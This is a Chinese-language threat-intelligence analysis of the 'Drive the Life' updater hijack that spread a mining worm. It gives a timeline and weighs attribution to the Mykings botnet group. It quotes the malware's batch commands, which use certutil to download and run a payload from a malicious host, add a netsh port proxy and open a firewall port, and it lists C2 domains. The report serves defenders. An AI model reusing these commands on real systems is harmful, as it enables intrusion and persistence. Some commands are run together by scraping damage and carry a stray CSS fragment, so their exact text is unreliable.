背景

近期360威胁情报中心发现劫持“驱动人生”的挖矿蠕虫再次活跃并做出了预警(详情可以参见《





而VT对于URL的检测是不可靠的(特别是没有获取到相应数据的时候),任何人都可以构造一个完全不存在URL提交检测,这样在搜索对应的域名/IP时,URL或者Downloaded Files将会显示出被构造的URL。

例如随意输入hxxp://js[.]haqo.net:6252/admin.asp,尽管请求没成功什么数据也没有返回,依然有三个引擎产生了告警。而再次搜索js.haqo.net时,关联URL中已然多了一条: hxxp://js[.]haqo.net:6252/admin.asp

所以尽管看似“驱动人生”劫持木马的幕后团伙跟Mykings有千丝万缕的关系,但是并没有一个确切的能够提供实锤的证据表明他们是同一个团伙或者两个团伙有交流沟通:尽管一些没有被使用的子域名解析到了Mykings掌握的IP上,而且使用的时间段有所重合;两个团伙已知的恶意代码没有太多的相似之处;VT上js.haqo.net的某个URL构造得与Mykings相关性非常强,但却没有实际返回的数据可以用来确认“驱动人生”劫持木马利用到了Mykings的IP对应的服务器资源。

时间线

目前360对于“驱动人生”劫持木马事件做了一系列的分析,在这里简单总结一下“驱动人生”时间的时间线:

2018年12月14日



驱动人生攻击爆发,内网传播用的永恒之蓝漏洞,下载的payload地址:http://dl.haqo.net/dl.exe

当时的永恒之蓝的攻击模块的BAT内容如下:

cmd.exe /c certutil -urlcache -split -fhttp://dl.haqo.net/dl.exec:/install.exetext-align:justify">各大安全厂商曝光该攻击,攻击逐步停止。

2018年12月27日

永恒之蓝攻击模块攻击成功后在目标机器上运行的bat的内容变更下一阶段的payload地址

从http://dl.haqo.net/dl.exe改成了http://dl.haqo.net/dll.exe;

certutil-urlcache -split -f http://dl.haqo.net/dll.exec:\installs.exe

netshinterface portproxy add v4tov4 listenport=65532 connectaddress=1.1.1.1connectport=53

netshfirewall add portopening tcp 65532 DNS2

c:\windows\temp\cm.exe/c c:\installs.exe

taskkill/F /IM cmd.exe



而该地址下载回来的样本(f9144118127ff29d4a49a30b242ceb55)的C2地址为以下3个,增加了http://img.minicen.ga/i.png,而该域名为免费域名,注册地址为:freenom.com

2019年1月23日

http://dl.haqo.net/dll.exe的地址的样本变为:



59b18d6146a2aa066f661599c496090d,下图为该样本的传播量:



该样本的C2地址变为下图的3个域名,增加了o.beahh.com:

其中 beahh.com域名是2019年1月16日刚注册的。

总结

360威胁情报中心基于自有的大数据和威胁情报平台对入侵驱动人生的幕后团伙进行了关联分析,发现其所用的IP与Mykings事件团伙的部分IP重合,并且使用时间的段重合,甚至连样本所访问的URL格式、端口都一样。但是两个团伙已知的恶意代码没有太多的相似之处,格式高度一致的URL没有实际上的请求和响应数据,由于VT不可靠的URL检测机制,该URL是否实际存在也是个疑问。

基于看到的事实,有两个猜想值得关注:1、入侵“驱动人生”的幕后黑手与Mykings事件团伙存在联系,甚至可能是同一个团伙。2、“驱动人生”木马的团伙在有意识地积极栽赃嫁祸给Mykings团伙。我们的观点倾向于后者,360威胁情报中心会持续保持跟踪,基于新发现的事实调整自己的看法,也希望安全业界分享自己的发现。

参考

360对劫持“驱动人生”的挖矿蠕虫分析报告系列详情如下表:

| 分析文章标题 | 发布日期 | 分析团队 |

|---|

| 《利用“驱动人生”升级程序的恶意程序预警》 | 2018.12.15 | 360互联网安全中心 |

| 《驱动人生旗下应用分发恶意代码事件分析 - 一个供应链攻击的案例》 | 2018.12.17 | 360威胁情报中心 |

| 《警报!“永恒之蓝”下载器木马再度更新!》 | 2018.12.19 | 360安全卫士 |

| 《劫持“驱动人生”的挖矿蠕虫再次活跃》 | 2019.01.24 | 360威胁情报中心 |

| 《MyKings: 一个大规模多重僵尸网络》 | 2018.01.24 | 360网络安全研究院 |